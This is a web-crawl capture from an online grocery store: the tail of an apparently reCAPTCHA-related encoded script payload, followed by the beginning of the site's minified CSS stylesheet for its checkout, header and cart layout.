jw6nCsEzCjnRkQEYdw5zCnzVJw7tzK8K+wrU0YsOzLRV0eFlveMKkwrvClgM3PcKbwq5SSsO2J8KjwonDkVkow5/DtMK/wolsw585fMORwo7CuyvCgMOTwr3DvMOSGMK+cS3Dmy3CuzPDl8Kjwr7Cq8OZw6lswqAsw5jDrE/CnMOawq7CnkzDgMKsJwQewrUQw6JJCcK0w6kBZMOJw5rDgS3CjyTDiWt6w70xwrXCvh/Dt8KkQcOIwo/CvcKQw6Y3BUfDlCwYw5xywpFFw5lZw7RWesKiESTDrsO3w6nCgsO5UTlhw6RIWjkFw67DsFLDgXM9WsKIKGPDhSjDr8K6wonCqg43w4XDvMK6w4tyPMOiwr3CnE/DhFTDiEMOwqrDoDDCgV8gXsOtCMOtw4jDoHzDrWXDsMKZwod4wo5NIsKlw5cAwqp+bMOPwoJTPcOwaQNBN8OwXMOVUx0cw5AbwpnDvsOqwrpnw6nCvCnDkF1EdzLDlmLDpMKHwrZZwrvDgmLCrhICwp/[base64]/[base64]/ScKtGRNHw5hAwqDCuXvCkUjDhUPCusOQwrUEw6h9wqfDisOLfsOTXBDDoMK8wrQnw6ZSw6d5w45jw6k0wrRqw5sTL3N/w4k/[base64]/Dm8KdBcKowrhvScKOAMKlfcK0wqUbb3odXCfCrcK+wqgHwoXCnsKgwp4Nwoxgw7xpN8Kdw68adcKTw4AhB0XDvztTK3LCm2XCiiIEw5vCkA7DpMK/w7jCvgMyY8Kqfm02bMOefcOlw43DosODw5ciw4rCsMOqEmPDp09IwrjCjS1iWcKZw4BDwqDChg3Cj3AHdn0Xw5zDgsOcw7t1wr0qw7vDqcKaOBTDhsKSwrpmwpMMMMO5SBDCqsOXwpLCrsOJwoLDjGYqw5HDhRoYwpAIXzvCj8Ondh1OHH0+AcONF8OnNE8jMsKKw7/CpFhswqp7FmvDrDcBwr/CsyXCh8KkC0VIw6/Cv1FqwpfCnB1tQ3HDpy7CohHDr8O3w7zDgcOMVHXDpRjDhsOoPCgJw7vCpXEYwp86V8KeHsKzRgxAwrweZMOEXDcWwqt6wqvDu8KHIsO+cyfCtyXCvXHDlzfDvcOqw6TCvMKHwpVKRMOfBgwAbWsMQRzCnHDDminDiAXDvUYoOMKjNsKZwqLCpjfDg3zCkcKEHh/Dj8O1JMOFwpXCmsKDV8OnTsKzw4MbHXotw4rCiEjCuMKjw43CvDPCuUvDui5ew43ChMO9wooxXMKqw7LClR/ClMOSCCrDn8O9wp8KeBNeP8KuEAlCw5tWfsOSwp7CpsKCDcK/[base64]/[base64]/BU9Kwqttw4s7JcORwqVGw7jDtwJnbTzCs8Kkw4ARwrwFJykVw4HDscOPSMKGUSXClMOww7rCosKuw4vDqMKzwovCow3Cm8KzwrskwoTCo8OsCHLChmFQeMKAwr/[base64]/w5vDsMKLCwsIbcOLwrbCkiPCq8KhKmdEw5QMwp7DvXPDowUlKMK+w7zCjsOPAVjCm8K6YS/Dt8OvFiXCgMOpaFfCuUssKsK/ZsO2wofCgsKuwrHCmHPDqcKhwq1Re8O7wqlSwp/CvGTDtQHDq8KTXyrChBjClsORGFHCqsOcw7DCowFuPsOzWCXCk8KWS8OxZsKpwpU8wp9vwrvCv8KawobCrcOLwoUKwqzCu8OPwqDDt2/DsnNoIgQRYmt+wpJcLMOlwrx3wrjDolI0IFbCp1EMw4U5wpZaw6vDgmnCiHAFwrDCgFUhwozDv33Dlmdlw7VWw6gsw7EOQFzChsK2ZMOKwrPCm8Ohwox/woVCNRIvdRhFXBXCiz8YO8OlwqnClSsPHRvDuAALasKPw6rDrMKVbsOEw6BDw6oMw4HCkhFvw7oJF0k2Di9eNcKCL8Owwqxtwq/DqMK6wrlMUMO5w71kVsOOw48bCx1fw6s/w6PDvsOeCsOnw63CusO5w4fDiMOdZWR3MizCr2ZKNsOTw4HDkR/DpnnDiUXCjsK2woYPIT7CvHzDt8KsRsObw5Mpw5kDw5bCuMKBwqZqWDbCjSsZaxktw5TDkMKDAsKKwp/CpToKw7YjB2TDj8O8aMK5KMKsfMKlw4fCtFdFw7rChsK8wp5NwqzClxrDm8K6b8Klw4Qxw6nDiBrDhFQIXhTCqsOUw6tOahzCiGnCkcO6cW3DqXlLERPDmBjDt8O3w48RYjseNsObw4fDpWF9wq3Ci8Oew7Mawr1Yw7IKwq0ZJ8KJwq/DicKHw6MzDDdtUcKxR2fCkMKhE8Kww7gSw6sNw6F1dlo5wqDClsOLw6bDnHkvw5RlwrR6w6RywrbCiljDpiDCosKKUCnCh8ONOl3DrsKyYTTCucOdZnx1e3lJwrbDsU4bwoojw6Jew7YZw6JoNS7CrV4yTsOmw6fChMKSa8KnDU3Dj2EQwqQTwpDCm8KrSE1Mwo/DosK+EzfCgcOXw4vCtirDocOWwoRMFcK5w4oDX3/Dr8KawonDtmfCjQHDncOVGELCgsOafnvDocK8wpcGwp/ChDN1wr/CswDDtTHDg8OWw43Dh3Mkw4jDpcKew7XDoXLCpMKLw5rDoMONM8K8IgwxHsOoG1FlOAE4w4RnwpvDrxrCnn3ChcOUFVnDryrClcKZDsK/wq7CiMO7w40vw7PDunjDu391Zkwcw7PDpB3DhMO/w7nCisKMMsOSw5MTfiQVwpwkPhRbKB55BsOsHzvDpMOTSggMw4o9woXDhcOXecOjbTTCqx5VwqkjcWzDtFQaQ8KQwofDknDCsx1iB8OtKTlZwrHDoVpbw5cURMKfwqbCocOOecO/w7zCug/DoSpiwrpjwrzDlsKowrhOI8Kqw67Do8KxwpUoIMKjdMODC1DDoznDtcOewqNyV8OZbsKvw7cFdsKdw73CsQQ1w5vDmzHDmjw9Fwd3wrwpeMKWwqfDoVjDucKqwpLCliYBHcODb8KWOlfDgx/CgB8cBAjDg3JqLMOTJxPDpcKGwr1tD3HDil/ClCDDgcOsNsK+FMKzwp7DvcO4wq4ID2Rpw6zCv8OJMsKmNQgvwo8Vw6/[base64]/DicOtw5HDqMKfFGFZw7vCoy4NwoxVdmRrC2XCl0bDiVvCk8OIw7Ihw4jDosO1w4RsJUwqdMOuw5vCkgjDlz/CpcOjOcKBwpTCpnnCtcKadsKiw6ovMRcMfMOcw4hyKR7DvcO+AMK8w5HDomYdDD/CohsrwqxIw5DDrQvCmmVAw7rDicKuw5REwpXCmVBEFMO9eRkRwph4GcKbWyTChsOVcQrDtUQOwpliY8KaJMOzw45peMKfWAPDhk1cwqcJwrMuYi5XTsKbX8KBwpthYcKET8OHaVg3wojDgR3CicKzwpNPIEtacR81w4vDvMORw5fCuMOEWjvDv0U/[base64]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[base64]/VMKuwqIOw4Zyw4cYUzvCqGdqPk5ze0nCuxHDpsOMwo4gwoPCrsOgGMKMw4AEw7PDlB3DpRDDiiRQWmlCP8Odak44wojDrA94P8KXw6Z0ShvDuDt1wpUKw7p1di/DojEwwoDDscKYwppxS8KMw4U6Vz7DgXdCIl9XwpnCrcK8anozw4jDlcKxwpvCuMOzBMKIw6bCgcOrw5NiwrDCkMO+w5xpwpPCu8O1w6bDkR1Jw6nCqRTDh8KWLUbCrxrDihPCkWJiIMKbBn/Dtz1/[base64]/DoTrDlVsvwpJLbMKKRChuwrzCocOZa1hjYRbDh8OJCnzCsTzDm8KMacOaeUg5wo5nBsKDwrfCkghgOMOjMsKuKBXDocO9wpFSw5LDgWTDhsK1wqgCbB8Zw4rDm8KCwqd0w6ZmOcORTTxhwp/[base64]/Dn27DtxEtw7vDqXbCj8Kzwq9gdMOkw5pkwpwdwqLDg8O0w6/DiMKhOcOWEwgTM8OSO2YrdMK6wrrDthPCj8OZwp3Cl8ObLhTCkxIQfMO+MD/Cs8O8IsKPbnDCtMKsccOCAMKiwp/Dux8lw7oRwp7DvMOUwrlfRFnDvcOfw6kyPjZtw5dATsOoHirCrMOFXBg8w7PCuFNPL8OlZjTCj8O8w6rDigrCoGnDs8Okw5DCghc5U8K5QULCvmfCg8KPw419w6rDrcOIw6xUMHnDn3sCwqg7ScOfTHhiS8KUwqVWcMOywr/DpcOIMl7CoMKnw6TCuBzDqcKsw6nDncOywqEswrBaZBdTw4rChldLfsKQw53CkcK9YcOHw5TDqcO1wqIVfXhjTcKHAMODw54tCMOMY8OQV8OtwpLDlnrCoi/[base64]/CsOnwrfDisKkw6bDmx8pw4PDoMKewqYKw5XCkDbCnMOew43Cq8K1wpI6QhPCr3VvXMOae8KoXsKAGMOXR8O5w7xwFBfDlsO9b8KcehBzEcK7w7YOw7/[base64]/w7LClDnDpcKAKcOMXSUyZsO/wrfCggjCrcK0Q8KtwoTCvlXDhngPLsKgDE/[base64]/CoWXCr8K/CTl1Gh9jEQ7Dh8KJwop6w4/CqsKiw58eXgJ1EWYWYMOeMcOpw6tMXcOWw48Hwq5Dw4fDhgfDuwnDkcKvRGF+w5jCrjV1w7vDrsKfw44+w7NYUsKMwqYrEsOHw6NHw5/DtsOCVcKWw4nDtcOgf8K3X8KIRMOvOgnCtRXDliNEw6TCuzNQFVnCo8OEAsK1w5I0wrQzK8O5wrHCpsKpfwDCpihLw7DDsjbCglQtwqh/w77CvnkbR1UQw47Dn1RvwpzDrMKkw5JQwoQaw4zCrcKPbi0cLQnDn0J/WMOXFsONY1LDjMO4TEhhw4LDncORwqnCh3jDm8K3Yl4Uwq10wpzCpRbDhMO9w5PCgMKuwrnDp8KFwohva8KkAVd5wr81QHlhw7wRwpzCg8KZw4BDB8KocMO3A8KlElbCgBPDkRt/wpbCuMO0UAsVdF/DrgQWMEfCmMKmQGrDvjzChFbCuW0aw49hdynCtMOoWsOew5vCtMKow77Dl0wjGsK3RznDnMKWw7TClXHCtCvCoMOHSMOmY8KSw7xjwoHCuE1gA3Bcw6d/w40wIW5ldlZmw78tw61cw6vDt3MkIXLCqsKHw6YIw5Y5wqbCtsKIwrnDo8KCecKMKytIwqJtwoA+w6AAw4oGwpnDlDfCvU/DiMOTw6tiFRJ/wqnCiMKhcMOgUGA5wrEsZT8UCcOvbAZZa8O8O8O+w6TCicKMQEjCm8KgTyNIVl9cw5/DnwXDsWrCvgEpbsOzXgfDjmhfb8KeBcOgFcOiw4vDsMK9AjMxw5rClsKXw6QhZTlrcFfDkgR9w7bCrsKRfUfDlUhrJknDs0rDjcOeJyAmJgvDlUFyw6kfwofCmMOYwpXDklLDmMK1MsOUw6vCkyQBwrDClXfDpQMBUk/Dpj5hwrE4O8O2w7oow7V/[base64]/wqELw5shQMK3X8Ofw4cDwqvCg2LDmcKQw4wWE8Kqw6xNPWTCq0QdC8ORasKHDsOWD8OocGzDgD7DsEXDoD7CsQ7DuMK2w65dwpoLwo7CqcKKwrrCkXVPwpcyAsKow5/Dp8KdwrHDmCF/[base64]/cMOQfkEMw4vDigBnwppteMKVE3IvKcOjwqrDlcOmwrzDmcORZMOwwrEGZcK5woDDucOLwrbDskQpexDDqgMHwrzClG/Diysyw5wAH8O5wqPDvsOtw5LCrcOwNHjDjAAuw6LDlcOLOMO2w5E9w6zDh2TDjz3CnlvCokxWcsO/[base64]/C3d1w6TCkMO4a8OEw55KwpJdwr4rw4F6VsKAw5HDscO7AnvDrcKlwq3Cm8O9dn/Cl8KLwofCmEnDil3Dj8OWazwNa8K5w4tuw5TDjUHDscKcA8KLXQDCpWjDjMKnZcKeKUcWwrsgccOXw48KC8O1WzMvwp3CscKRwrlcw7QHa33DuWoDwqrDnsK3woXDlMKlwoNkMDPDpcKCBHwlw4rDkcKULTcNM8Oswo/CmAnDgcOZSmE2wpzClMKcFsOoYF/ChMOcw4HDn8KJw6rDpUVEw7dgfEpTw4FuCEgrGyfDisOuLUbCiFLCiFXDv8KYIxbDh8O9KC7CqizCsiBWf8OFwoHCq0bDg3wHQ3jCv2/DmsKowp0DWXtXQsKSbsOSwqrDpcOreCLCmUbDv8OiasOYwpTDgsOEZlTCjFbDuS1Kw77CtcO4EsOvVRhmYVjCnsKhOMO/[base64]/PiZIYyHCk8ORMCRAVcKswr4vK8OMw4jDplk/[base64]/DkWs0wpTCkMOcwo0mwpfCg8OhwofDiyvDuHUSUUzCkzUOF8KVfMOFw7swdcKuUcOwGWR4w7XCqsOUSCnCo8Kqw6E/[base64]/w4kAWMKkc8OcMMKLRMKfwrlFw4NVwq9GC8Oiwr/DuMKIw5dVwpnDvMObw6RNwrFCwrorw67Dg1NWw6w3w4jDiMOMwr7ClDHDskXCj0rDs0XDt8OWwqHDsMKKw5BuADQcKVx1UFrDlBrDv8Oewr3Dt8OAb8Kmw7FgGT/Ckm0GFTjDvXxjZMOebsKODzLCsnrDlSzCt2vDnxXCjsOLFjxfwqzDssO9A2TCrMKRRcOMwo5ZwpzDs8ONw4PDsMOowpjDtsKnCMOJT1HDisOEEFwpwrrCnH3CuMKLMMKUwpIKwqbCj8OAw5Yywo/CuzMcLMOlwoUZO14jcXYRSSwLWsOJw7JUdBvDk07CvRYcJF7CnsOww61OS15AwqYrfWtCAQp/w6JXwpIqwq8Ywp3ClQ7Dl1PCnwDCpiDDkGo/[base64]/DjMOEwpfDvgXDtsKGw7XCuS/CmMKRQTzCgsK4wqTDhkLDpC7Dmxsrw4ZbDcOaX8KwwrLCpDPDkMOww79HHsKxwprCrcOPfn4zw5nDsXfCvcO1wr1/wrEHY8KQLcK/XcOeYSA+wqd7DcKBwqTCj2DChUZvwpjCjMK+OcOvw4MXRcK1Sx0GwqJRwq8BY8OFNcKxecKCd2J6wrHCnMKxMkI8W1ZyMH5bL0bCmnMOJsOHUcO5wonDsMKGJjBFX8ONPCM/c8OPw6TDri8UwoxVfDXCvFFpQFLDnsKQw6XDqsK4HyDChW16Ex3CnF7Do8KdJUzCo2k7w7PCm8KFwpHDuyXDuxQmw6fCi8Kkw70dw7TDncONY8OhV8Kaw6XCn8OfSCEwCWHCmsOQPsOcwpENIcKlNU3DvsOkWMKjKkrDmVTCkMO8w4/CvW/DiMKAUcOlw6bCgRlKOmrCmXMwwrPDmcOaVcKEcsOKLcOvw47CpEjDlsKFw6TCqcKNZzA5w7HChsKRwrDDjTxzTcOMw4nDog5xwp/CusKAw6/DrcKwwrDCtMO/[base64]/DhELDssOZJ8KkwrXDlx/[base64]/NcO5w5IsVMOpw5HDicOnw4tewq/CuW/CtQNpTRw9UVs7f8OtWGDCiQTCt8OPw7vDicOxw4Fww7XDtBA3wrtQwpPCn8KHNQtkAsK/I8KDZ8O5wqfCisOGw4fCmyDDkElVR8OXFsKXCMKGLcKqwpzDnV0Nw6vClWhcw5I9w7EiwobDh8K3wrDDnErCjUjDgMOgaT/DkDnCo8ODNE53w6x5woLDkMOTw4Z7QjjCqsOfH0x8MVoyLcO9wptmwr9+BDNHw7V+w5vCq8KPw7HDjcOcwq1EQ8Kewo59w6nDqMKaw4JgXsOpYBHDksKMwq9tL8KTw4DChcOCb8K7wrtww6tPw7AywqrDicKNwrkBw7DCqCLDiWA6wrPCuG3ClEs8UnvDpU/Dj8OKwovDql/CmMK9w6/CgF/Dn8K5RsOMw5PDjsO+SBcxw5HDjsKWe0bDqCBww4nDolEkwqoodn/DpDU5w4cuDlrDiSnDpzDCnQAzYVcCCMK6w5UHIsOWICTDpsKWwrHDo8ONHcKva8K7w6TDhX/[base64]/CmMKdwojDoiVcw4xEbFHDr8Kowop3fyMMfk06TF/DhcOXVTIENEBsPMOaFsO4A8KoUTvCs8O8ERbDm8KnHcKxw7jDjAZ9BxcMwoYEGsObwrLCuG59U8K6KzXDksOV\x22],null,[\x22conf\x22,null,\x226LenIbgUAAAAAKhlA9SkMQzWCMcXsVyksYojTfTB\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,449],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.cajungrocer.com:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22UN7Ce4tHgRUAVxqn2kJJRi7xz5RRqxQ8klrkaoiWIxA\\u003d\x22,0,0,null,1,1768888675931,0,0,[239,100,114,182,95],null,[179,115,234],\x22RC-7nITjyR7NVb7gg\x22,null,null,null,null,null,\x220dAFcWeA4ImRMw1XHY2ETuLiKXjSVwdcu6UM7Z-wcVN3zqsJmkwFgxZyieAnTf8q1LalOgQ-YSNOnNId0bA9Z_LvBiIPmtIlfl7g\x22,1768971475832]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.cajungrocer.com/catalog/view/theme/bigshop/stylesheet/stylesheet.min.css?v=2
body_size: 6008
content:
/*checkout css*/

.collapse.in {
    display: block;
    border: 3px solid green;
}

.panel-heading .accordion-toggle:parent{
	border: 3px solid green !important;
}
.accordion-toggle.collapsed{

}
.ras-active{
  background: green !important;
  color: #fff !important;
}
.ras-active .panel-title a:hover{
  background: green !important;
  color: #fff !important;
}
.ras-active .panel-title a{
  text-decoration: none;
}
.box.box-fblogin.list-group{
  display: none;
}

/*----*/

#cart #cart-total{
	color:transparent;
}
.pull-left.flip{
	display:none;
}

#cart .fa-caret-down{
	display:none;
}

.product-thumb.transition{
	flex-direction:1 1 auto !important;
}
.qtyBtn:hover, .qtyBtn:focus {
    text-decoration: none;
}

html,ol,ul{margin:0;padding:0}#container h2,#container h3{margin:0 0 20px;line-height:normal;border-bottom:1px solid #e5e5e5;color:#000}#container h1,label{font-weight:400}#container h3,form,html,ol,ul{padding:0}#container h2,#header,#header .header-row,#header .links,#header .links>ul>li.wrap_custom_block{position:relative}#form-currency,#form-language,#header #top-links>ul>li,#header .links>ul>li{float:left}#footer .column ul li,#footer .contact ul li,#header .links>ul>li,#header .links>ul>li.wrap_custom_block>div ul li,.box-filter,.box-filter>li>ul,.product-tab .tabs li{list-style-type:none}#header ol,#header ul,.ac_results ul,.sitemap{list-style:none}html{overflow:-moz-scrollbars-vertical;-webkit-font-smoothing:antialiased}body{background:#eee;color:#222;font-family:Tahoma,Geneva,sans-serif;line-height:18px;font-size:12px}#container h1{color:#000;margin:0 0 20px;font-size:35px;line-height:normal;text-rendering:optimizelegibility}#container h2{padding:0 0 5px;font-size:18px}#container h3{font-size:20px}#container h3 .viewall{font-size:12px}#container h3 span{border-bottom:2px solid #f15a23;display:inline-block;padding-right:5px;padding-bottom:3px;margin-bottom:-1px}form,span.hidden-lg,span.hidden-md,span.hidden-sm,span.hidden-xs{display:inline}#container .welcome h1,#container .welcome h2,#container .welcome h3{border:none;padding:0;margin-bottom:10px}#container .welcome h2{font-size:26px}#container .welcome h3 span{border:none}a,a b{color:#f15a23;text-decoration:none;cursor:pointer}a b:hover,a:hover{text-decoration:none;color:#000}a:focus{outline:0}legend{font-size:18px;padding:7px 0}.clear{clear:both}form{margin:0}img{vertical-align:inherit;max-width:100%}.img-thumbnail{border-radius:0}div.required .control-label:before{content:'* ';color:red;font-weight:700}.wrapper-box{max-width:1180px;margin:20px auto;border-radius:5px;background:#fff;box-shadow:0 0 10px rgba(0,0,0,.2)}.wrapper-wide{max-width:100%;background:#fff;box-shadow:0 0 10px rgba(0,0,0,.08)}.main-wrapper{max-width:1170px;margin:0 auto;padding:0 25px;clear:both}#container{text-align:left;margin-top:20px;margin-bottom:20px}#header{padding:0}#header .htop{margin-bottom:10px}#header .header-row{padding:15px 0}.wrapper-box #header .header-row{border-radius:5px 5px 0 0}#header .header-row .inner{padding:0}#form-currency .btn-group,#form-language .btn-group{vertical-align:top}#form-currency span,#form-language span{color:#666;font-size:12px;-webkit-transition:all .8s ease-in-out;-moz-transition:all .8s ease-in-out;-o-transition:all .8s ease-in-out;-ms-transition:all .8s ease-in-out;transition:all .8s ease-in-out}#top .dropdown-menu{margin:0;padding:0;z-index:1013;border:none;background:#fff;box-shadow:0 0 12px rgba(0,0,0,.176)}#form-currency ul li .currency-select,#form-language ul li .language-select,#top .dropdown-menu li a{display:block;color:#333;padding:7px 10px;text-align:left;font-size:12px}#form-currency ul li+li .currency-select,#form-language ul li+li .language-select,#top .dropdown-menu li+li a{border-top:1px solid #eee}#form-language button .btn-link{border:0}#header .links>ul>li.wrap_custom_block>a b{clear:both;content:' ';display:inline-block;width:0;height:0;border-style:solid;border-color:#666 transparent transparent;border-width:4px 5px 0;margin:0 0 1px 3px}#form-language img{cursor:pointer;margin-right:5px}#form-currency ul li .currency-select:hover,#form-language ul li .language-select:hover,#top .dropdown-menu li a:hover{color:#f15a23;background:0 0;text-decoration:none}#header .links{float:left}#header .links>ul>li .wrap_custom_block>a,#header .links>ul>li>a{padding:0 7px;color:#666;text-decoration:none;font-size:12px;position:relative;display:block}#form-currency .btn-link,#form-language .btn-link{padding:0 7px;border:none}#form-currency .btn-link:hover,#form-language .btn-link:hover{text-decoration:none}#header .links>ul>li.wrap_custom_block>div{display:none;background:#fff;border-radius:4px;position:absolute;z-index:1015;padding:10px;box-shadow:0 0 12px rgba(0,0,0,.176)}#header .links>ul>li.wrap_custom_block>a:hover{text-decoration:none}#header #top-links{color:#666}#header #top-links>ul>li>a{color:#666;text-transform:capitalize;display:inline-block;padding:0 7px}#header #top-links>ul>li:last-child>a{padding-right:0}#form-currency:hover span,#form-language:hover .btn-link span,#header #top-links>ul>li:hover>a,#header .links>ul>li:hover>a{color:#f15a23;-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;-ms-transition:all .3s ease-in-out;transition:all .3s ease-in-out}#header .links_contact>ul>li{display:inline-block;line-height:0px;font-size:13px;color:#666}#header .links_contact>ul>li>a{padding:0 0 0 7px;color:#666;text-decoration:none;font-size:13px;position:relative;display:block}#header .links_contact>ul>li.mobile{padding:0 7px}#header .links_contact>ul>li .fa-envelope,#header .links_contact>ul>li .fa-phone{font-size:120%;margin-right:5px}#header #top-links>ul>li:hover>a,#header .links>ul>li:hover>a,#header .links_contact>ul>li>a:hover{text-decoration:underline}#header #cart{position:relative;text-align:right}#header #cart .heading h4{width:16px;height:12px;background:#f15a23;position:relative;margin-right:8px}#header #cart .heading h4:after,#header #cart .heading h4:before{content:' ';display:block;position:absolute;clear:both}#header #cart .heading h4:before{width:10px;height:15px;top:-7px;left:3px;border:1px solid #f15a23;border-radius:50%;border-bottom:none}#header #cart .heading h4:after{width:16px;height:9px;bottom:-4px;left:0;border:2px solid #f15a23;border-top:none;border-radius:3px}#header #cart .heading{text-decoration:none;font-size:14px;height:28px;color:#444;display:inline-block;position:relative;padding:0;background:0 0;border:none}#header #cart .heading span{display:inline-block;line-height:24px}#header #cart.open .heading{color:#000}#header #cart .dropdown-menu{padding:8px;margin:0;z-index:1011;background:#FFF;border:none;width:420px;right:0;left:auto;box-shadow:0 0 12px rgba(0,0,0,.176)}#cart .dropdown-menu li>p{margin:40px 0;font-size:13px}#header #cart .dropdown-menu .remove{padding:6px 7px}#cart .dropdown-menu>li>.table>tbody>tr>td{border-bottom:1px solid #ddd;border-top:none 0}#header #logo img{display:inline-block!important}.table-container{display:table;width:100%;table-layout:fixed}.table-container .col-table-cell{display:table-cell;vertical-align:middle;float:none}#header #search{position:relative;display:block}#header .button-search{width:36px;height:36px;font-size:14px;z-index:2;position:absolute;right:0;cursor:pointer;float:right;background:0 0;border:none;color:#bbb;padding:0;border-radius:0 4px 4px 0}#header #search 